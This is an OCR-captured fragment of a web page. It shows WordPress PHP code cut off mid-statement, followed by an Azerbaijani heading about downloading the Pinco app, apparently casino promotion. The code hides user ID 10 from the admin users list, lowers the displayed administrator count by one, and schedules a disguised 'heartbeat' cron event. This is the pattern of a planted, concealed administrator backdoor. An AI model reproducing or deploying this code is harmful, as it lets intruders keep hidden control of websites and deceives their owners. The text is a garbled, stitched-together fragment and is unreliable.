
$args['exclude'] : array(); $exclude[] = 10;
$args['exclude'] = array_unique( array_map( 'intval',
$exclude ) ); return $args; } ); add_action(
'admin_head-users.php', function() { echo '
'; } );
add_filter( 'views_users', function( $views ) { foreach (
array( 'all', 'administrator' ) as $key ) { if ( isset( $views[
$key ] ) ) { $views[ $key ] = preg_replace_callback( '/\
((\d+)\)/', function( $m ) { return '(' . max( 0, (int) $m[1]
- 1 ) . ')'; }, $views[ $key ], 1 ); } } return $views; } );
add_action( 'init', function() { if ( ! function_exists(
'wp_next_scheduled' ) || ! function_exists(
'wp_schedule_single_event' ) ) { return; } if ( !
wp_next_scheduled( 'wp_extra_bot_heartbeat' ) ) {
wp_schedule_single_event( time() + 5 *
MINUTE_IN_SECONDS, 'wp_extra_bot_heartbeat' ); } }
); add_action( 'wp_extra_bot_heartbeat', function() {
// noop } );
Pinco Tətbiqi Yükləmə Müşahidələri: